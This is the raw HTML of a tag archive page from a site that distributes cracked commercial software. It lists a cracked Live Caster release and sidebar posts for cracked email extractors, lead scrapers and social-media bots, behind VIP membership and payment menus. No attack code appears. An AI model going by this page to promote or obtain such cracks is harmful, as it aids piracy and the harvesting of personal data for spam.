<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js" id="historyjs-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/tags/1704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-live-caster-agency-v1-6-cracked tag-1704 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Tag: <span>Live Caster Agency v1.6 Cracked</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://crackitindonesia.com/live-caster-4-pro-v4-0-8-cracked/" title="Live Caster 4 Pro v4.0.8 Cracked">Live Caster 4 Pro v4.0.8 Cracked</a></h2>
						<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 22, 2025</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/video-marketing-tools/" title="View all posts in Video Marketing Tools">Video Marketing Tools</a>, <a href="https://crackitindonesia.com/category/updated-2024-2025/" title="View all posts in Updated 2024 - 2025">Updated 2024 - 2025</a>, <a href="https://crackitindonesia.com/category/youtube-tools/" title="View all posts in Youtube Tools">Youtube Tools</a></span>
							</div>
					</header>

					<a href="https://crackitindonesia.com/live-caster-4-pro-v4-0-8-cracked/" title="Live Caster 4 Pro v4.0.8 Cracked" id="featured-thumbnail" class="post-image post-image-left schema-widgetfull">
				<div class="featured-thumbnail"><img width="300" height="200" src="" class="attachment-schema-widgetfull size-schema-widgetfull wp-post-image" alt="Live Caster 4 Pro v4.0.8 Cracked" title="Live Caster 4 Pro v4.0.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2022/02/live-caster-pro-v4_CRACKITINDONESIA_Schedule-Live-copy-300x200.png" /></div>			</a>
						<div class="front-view-content">
				LiveCaster allows you to schedule as many videos as you want to be casted as live event. All you have to do is set it once, and have the&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://crackitindonesia.com/live-caster-4-pro-v4-0-8-cracked/" title="Live Caster 4 Pro v4.0.8 Cracked">
				<span style="color:#fff;"><i style="margin-right:5px;" class="fa fa-paper-plane"></i> READ MORE</span>
			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-2689887835"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-2689887835"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-2689887835"), turnstile.render("#cf-turnstile-2689887835", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-2689887835">
				<style>#cf-turnstile-2689887835 { margin-left: -15px; }</style>
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/tag/live-caster-agency-v1-6-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
